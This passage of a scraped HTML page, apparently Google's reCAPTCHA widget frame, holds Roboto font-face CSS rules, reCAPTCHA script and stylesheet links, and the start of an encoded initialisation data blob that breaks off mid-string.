  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="j7ad56IffBP7Ub_6_73c3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="j7ad56IffBP7Ub_6_73c3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j7ad56IffBP7Ub_6_73c3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWwoUpw77DocOiUMO8w7tmwpIGfwPDm8K1w5gCezNjwpNcKRbClgrCugnCpgdKw7QtasKxwq3Dgi5Wwq9SJ2DDoS7CicK/E0JHw6ADdsKFwp06ZMKPw5AcEmnCoUTDrTRjwrnDksKcw7csw6pzNwvDgcOdw4HDvTcmwpTCnhHDn8OwLlpcw4N7C8OOw7F9LMOcd8KlfcKbwqnCt8KBwpkQMMKBw7U7ByHCvzwDMl/DoQluZcKfEMOWEjE7w6VzwpXDoMOlb8Opw5zDm8OwRsOhS8OyRsK1wojDlnDDrCkDWh8HwoXCl8K/CMKLw4zCi8KhKE4RbmdVNMO1d0jDlsODOn7Ck0kpRMKIwonDpsOFw65Ca8K4A8K/[base64]/wp/CvD7DpD7Cs8O4eUN8wo4NwpZUd8KsejvCmMOOw77CpgHCp0pBw7PDjknDtB7CgRVtwpvDr8OowqgGw6kFQMKiKGrCksKQAMOhwp/DgwkQwozDmsKBAQ8mRMOhHUwNQMO9ZXXDl8K2w6HDrGtDJQoOw4nCgMOZw4RQwpnDnlrClDh/w7zChRlQwrg0XCUlUEXCk8K/w6DClcKuw7I9DDHCpy1AwolhAsKhc8K1wqrCuhQFUCrCi27DiV0Jw6kCw6PDqCtJYntROMKgw4pMw4ZSwrIYw5nDrSDCrSvCvMKKwq/DvSg/ZsKcwrvDjxkuRsO7w47DicKXw6vDomjCu1NUbMOlFcKnB8Khw4fDn8K9Hxl4wofCnMO/[base64]/[base64]/CvznDuQQiwr/Ds8OdAsOvEMK6w5pLD8KtwrY4w7nCs8KeWiwvKsOfBsKEw6HDt2A2wog7wp/CsG/[base64]/e1nDisK8bUjDrXB2YMK9esKnwrPChMK4ZMKxbcOuM0YpwozCusKRw4DDlcK6P37Dg8Ojw5F2B8OLw7jDr8K1woRVFyvCocKXDBcaVhfDhcKbw6nCkcK+YkssasOlF8ORwrUtwqgzWFfDh8ODwrUswpDCvVrDmEjDm8K0ZsKxSQw5LcO+wo5XwqPDtgjDucOTeMOlYR/[base64]/wqNow6w4VMOmwod3bVXCrDZww5MBbcOHV1/ClQbCh2nCpElCL8KQOMKhYMODHMO2U8OAw5MHL11mGxfCgcOISh/DksKnwojDkD3CjcOAw6FWeS/[base64]/CqMK3BMKvH39me2vCmMKDH0rDuHcgw5jCpmBPwosxM1A7Ay8Nw6PCrMKSO1YWwrXCl1V8w7w5wpvCpsOTcwDDu8KQwrvDkGjDmzUGw7rCuMKGV8KFwp/[base64]/CnsKzLizDkcKHwqvDnSwlwp3DvsOFDsOsc8OaWhzChMOsSsO3XFchw6FUw6jDicOFcsOoAMOvwrnCgA7Cg2kkw7bCghnDswFvwprCvy0Nw7lQfXwdw7tewrt0Dl/DtzzClMKAwrXClkvCt8KuNcOMCghsT8KDM8Ozw6XDmHjCv8KPIMKSDWHChMKBwoHCs8KsBD7DkcO/VsK9w6BgwrTDtcKewqvCucOrEWjChkLDjsO0w6JKw5vCksKzOG87FngVwq/Co0gdImrDl0tZwrLDtMOjwqk/JsKOw7IHwpd1wqI1cw/CtcKvwrBUd8KmwowzYMKhwr9lwrHChSJgZsKXwqTCjMKNwoRbwrTDkRPDqXcmKw83GmnDisKnw5Jhb01dw5bCiMKAwqjChkPCgcOyckYTwpXCgUEBGMK4wrPDgMOJV8O/[base64]/CrsO6woBCB3HCp8KCTRRhw7UTM1vDnnHClMKZS8K7WMKwHMK8w7nCjTPDtlTCjMKFw6ZHw495NMKnw7vChQ/[base64]/[base64]/CqcK6NGLCj3XCuiLDgcOgw5AGaMKGesKbwrEjGy/CinfCpVcawpNZERfCocKEw7vCqDIlKysHwoh5wr9ewqVOPHHDkh7Dvx1HwoV0wqMDw4Vmw5jDhl7DsMKBw6zDtcKITB4/wozDmkrDqcOSwo3CjyvDvHg0dTtIw5PDsEzCrBx3ccOCW8O6wrYRKMOQwpXCqcOoJcKZc3IkahsKQcOZacKfwqlrBWfCmMOcwpgBIwkvw4YKcQDCnWPDjWhhw4vDmsKHDSvClAIwXMOyHsOPw7bDvDAUw6Biw6jCiz5GAMO5wo/Cj8OTwrzDocK1wrpgPcKowrURwoDDoSFTem0nNsKMwrfCrsOuwo7ChcOVanpdTnlOVcK4wpUSwrVkwrbDocKIw57Cs0Urw6xzwrXCl8O3wpTCvsOCIg80w5UfDRhjwqrCrjU4w4BOwoLDt8KLwpJxB3YwVcOAw65awpYQUAVUZ8KHw7sWeVExZRXDnm/[base64]/Du0bCvTTCn8OGXsKJwr3DqloRPWzDhWpAAMODesOBVlk1XF7DhVBZQF7CkSR7wqAtwpXCj8OaesORwpXCi8OBwo/Cs3t1NsKFRm3Cigc+w5bCjsK7cHoDV8KHwqIYw6kmDHHDtsKATMKFb2XCpU7DkMK/w5pvGSYmFH1Ew5hSwohPwpzDj8Kvwp/ClQfCnxxXRsKuw5YkDjbCscOpwoRiHDcBwpwEaMKFXgDCsiMQw4TCqyjCkXRmYnc1RRnCrjdwwpvDusOkfEx+JcODwqJwX8Olw4/Dm2BmHDQ2DcKRaMKlw4rDmMORwpdRw5fDpD7Cu8K3woUQwo57w4osHnbDrXR0w6LCs2/[base64]/Dr8KcaW8Mw5l4B8KZwpJrw5MrwprDsBTCgmzCicKMwqbDgMKvwq/CgmbCtsOMw7nDtcOPVsOif04OIVBPOV7Cjnwaw6vDpVLCn8OUZ1AKK8KGFBXDqkfCnGfDrMOrG8KHcx7DlcKbYzDCosOCIMKVRVnCtn7DjhLDswk5f8OkwrB6w7nDhcK/w7/DmQjCiXJvT19LMzN/f8KTQjtnw6fCrMKwFiIaHcOPIjxlwqzDr8OCwqNSw4TDvHfDvSHClcKQRmPDilwsM3VPDUY2w5Msw73Ct2HCjcOgw6zCv38ww73Cq1Ekwq3Ciyd6fSfClG3CosKowqAXwp3CgMKjwqLCvcKNw61RGCwUIcKJGUs6w5PCgMOiMMORYMO0JcKqw4rCjyF8fsK/IsKrwrNiw67CgDvDj1fCp8KFw7vCrDBWEcK2THcreF/Cq8OXwpFVw5zCmMKNfWfClVhACcOsw5IDw5Qbw7M5wq/DgcKfMgjDmsKdw6nDrW/Dl8O6TMOSwrUzw6DDnG7Dq8KOIsKQGXBXNcOBwo/Cg2ETSsKgPsKWwr9Ub8KpPzggbcO7OMKAwpLDmiVJbl4Ww73Cn8K2ZFzCrMKpwqfDtAHCtXHDjgTCkzc1woHClcK5w5jDrXYfC2lawo14ecOTw6IMwrPDnDvDjgPDkAlsfB/ClcKnw6fDlMOpaQ7Dm13CmGHDv3TCkMK8S8KUBMOqwrtLL8KYw6hQasKwwo4XQMO1w6RCVFhUK2zCmcOvMyPDlwLDuWzChSHDplYyGcKkZ1cxw4vDisOzw4c/wpoPC8OCRG7DnB7CjcKCw45BfW3Dk8OGw6kfb8OiwojDr8OnYcOEwo/DmyYywprDrWl4JsOSwrnCosOQe8K3AcOLwowmVsKCwppzKMOgwrHDoWbCgsKmCX/CvsKreMO9P8OFw7LDhMOQcADDnMO+woLCj8OndMO4woXDmMOMwoddwpNgUQ0RwpgaWFsYZA3DuCPDqsO4FcK9VsO4w5lID8OFTcONw7cUwoHDj8Kdw6/DrFHDi8OqUsO3enVlOi/Ds8O8Q8Ovw7vDv8OtwpF6wq/[base64]/DiT43QWU/w5Rdw7bDuMKGwpIXOMOkwpHDpiMlwo7DkXnCpyPCg8KPw7pywr07YEJOwoRRRcKPwpIkTEHCjjLDu2x8w6dRwrlcFFLDmQHDosKPwrt4BsOyworCkcO5Xydaw4dOKjM7w5JQFMKIw6Y8wq5cwqptcsKOJMOqwpA/VnpvOmrDqBJDIy3DmMKdDsKlHcOuCMKkKUU4w6MtfhzDqFLDkMK+wrbDhMONw6xsPAzCqcOeEVfDjDh/O0V0CcKEGcOIYcKxw4jCnA7Dq8OXw4HDkl0FUw4Qw6fDvcKwdcOtIsKXw4c3w4LCocKxY8Knwp0Uwo3ChjZGBThXw5TDt3QFCcOxwqYiwqXDjMK6QG1EZMKEYyrCmmjDmcOBKcKFMj7CjcOxwq7ClRLDtMOuMBI/w7ZwcyjCmno/wqNwPMK9wotsFMOIazHCjzpNwqY/wrXDnl1rwpx+FcOeSH3CpgvCv151PEBwwrZvw5rCtX9hw4Btw6NlRTTCqsOTGsOKwpHCjFcuTilXPEXDi8O7w7DCksK6w6lpYsOxTXBQwprCiC1vw4bDo8KPCDPDnMKawqIFBn/CiQAEw64Yw4bCgRAzFMOsf0Jowqo/C8KHwp8/woNZQ8OnccOzw45IDAvCuXjCt8KWIsKnFsKMNMKAw5XCi8KKwp0Uw5PCo24Nw5vDtDnCj2RMw6kbD8KUGyHCjsK/woHDrMO3Y8KYVcKXSH4ww6p/wrsnFcKLw6XDrmvDvgwdNsKMDsKMwrTDssKAwq/[base64]/DjEcrPTXCpxzCtjDCocOcwq7Clm/Cq0PCjcK/KHUNwrDDp8KSw5bDrMOJC8OCwp8nZHrDvGA2w5vDn3cDCMKXa8KgCwXDoMOQDsOFfsK1woFMw7rCt37CvMKtWsOjeMK6wqZ5HcOmw4MAwoHDu8OrLmsiK8O9w6d7VcO+bmLDncKgwoV9TsKEw5/DmUDCuyJmwropwotZXsKuScKgHCPDoFhlV8KiwqbDn8KHw7bDg8KMw5nDnQnDtWDDhMKewr3CkcOQw7HChHXChsOEOsOcTVTCisKpwp7CrcO3wqzCo8OQwp5UXcKCwrEkRVcFw7c0wpwYVsKUwrXDt2nDqcKXw7DClMO8K1dkwo09wofDr8KewoU9TsK2LF/DrsOxwr/CqsODw5HCpAnDk0LCmMODw4rDtMOjwq4owoh8FcO/wp4BwoxfWcO3wogPesKYwpoaYsK8w7pxw4Zsw7/[base64]/ChUJvw5fDvh7DisOpw43DgCPDnCLDjR9cwoXDgzUEaMO/D3/CjhPDn8KEw4I7Nz9sw4hIBsOQc8KOH28KKCrCgXjCgsKkK8OiLMOORXPCh8KvYMOeaFnCiifCnMKZLcO4w6fDtyESFQILwrPCj